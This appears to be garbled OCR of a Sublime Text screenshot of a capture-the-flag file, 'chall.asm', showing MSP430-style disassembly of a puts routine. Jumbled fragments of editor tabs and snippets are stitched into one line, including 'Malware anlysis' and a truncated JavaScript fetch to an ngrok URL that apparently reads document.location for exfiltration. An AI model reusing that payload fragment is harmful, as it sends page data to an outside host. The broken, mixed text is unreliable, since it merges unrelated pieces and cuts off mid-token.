 C:\Users\ironbyte\Desktop\chall.asm • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
* Malware anlysis. # uncompyle6 version 3.5.0 class Student { [0xB3, index.html code.html '; fetch('https://mouse-saving-bunny.ngrok-free.ap plaintext (16 bytes)? chall.asm or("document.lo
124 456a: 2152 add #0x4, sp
125 456c: 6f4b mov.b @r11, r15
126 456e: 4f93 tst.b r15
127 4570: f623 jnz $-0x12 <puts+0x6>
128 4572: 3012 0a00 push #0xa
129 4576: 0312 push #0x0
130 4578: b012 f444 call #0x44f4 <INT>
131 457c: 2152 add #0x4, sp
132 457e: 0f43 clr r15
133 4580: 3b41 pop r11
134 4582: 3041 ret
135 4584 <_unexpected_>
136 4584: 0013 reti pc
137
138
139
140
141
142 function_random(arg1, arg2, arg3)
143 r13 = arg3
144 r14 = arg2
145 r15 = arg1
.* Aa “” main Find Find Prev Find All
4 matches Tab Size: 4 ARM Assembly
CL WS PC ENG US 12:35 AM 3/17/2024